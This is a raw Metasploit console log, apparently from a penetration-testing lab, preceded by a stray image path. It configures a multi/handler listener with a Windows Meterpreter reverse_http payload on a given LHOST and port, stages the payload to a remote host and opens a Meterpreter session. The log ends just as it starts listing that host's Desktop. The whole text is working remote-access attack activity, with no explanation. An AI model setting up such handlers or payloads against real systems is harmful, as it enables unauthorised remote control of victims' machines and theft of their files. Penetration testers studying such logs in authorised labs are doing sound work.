 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.19.99.91
LHOST ⇒ 172.19.99.91
msf6 exploit(multi/handler) > set LPORT 80
LPORT ⇒ 80
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD ⇒ windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://172.19.99.91:80
[!] http://172.19.99.91:80 handling request from 172.19.99.7; (UUID: vxwnu7hd) Without a database connected that payload UUID tracking will not work!
[*] http://172.19.99.91:80 handling request from 172.19.99.7; (UUID: vxwnu7hd) Staging x86 payload (176220 bytes) ...
[!] http://172.19.99.91:80 handling request from 172.19.99.7; (UUID: vxwnu7hd) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (172.19.99.91:80 → 127.0.0.1) at 2022-01-31 07:41:19 -0500
meterpreter > ls
Listing: C:\Users\agonbe\Desktop
================================